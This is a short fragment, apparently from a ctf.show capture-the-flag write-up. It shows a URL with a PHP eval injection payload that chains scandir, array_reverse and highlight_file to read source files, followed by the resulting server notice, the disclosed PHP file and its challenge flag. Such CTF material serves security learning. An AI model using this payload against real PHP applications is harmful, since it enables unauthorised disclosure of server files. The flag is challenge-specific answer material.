 https://f4932e15-91d9-451b-949e-9a1e3e1f96be.challenge.ctf.show//?c=highlight_file(next(array_reverse(scandir(current(localeconv())))));
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{5f35f953-ce0e-4c31-b29c-5ebb14dc45a1}";